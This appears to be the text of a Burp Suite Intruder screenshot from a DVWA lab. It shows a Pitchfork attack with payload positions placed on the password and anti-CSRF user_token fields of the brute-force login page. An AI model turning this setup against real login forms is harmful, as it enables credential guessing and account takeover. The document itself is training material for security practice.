 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Pitchfork
GET /dvwa-master/vulnerabilities/brute/index.php?username=admin&password=§1§&Login=Login&user_token=§6613669071c85bac97dca4b74bc1afbd§ HTTP/1.1
Host: 10.4.72.154
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.4.72.154/dvwa-master/vulnerabilities/brute/index.php
Cookie: security=high; PHPSESSID=fb18bv20eee1c2c0lc43rfi1gu
Upgrade-Insecure-Requests: 1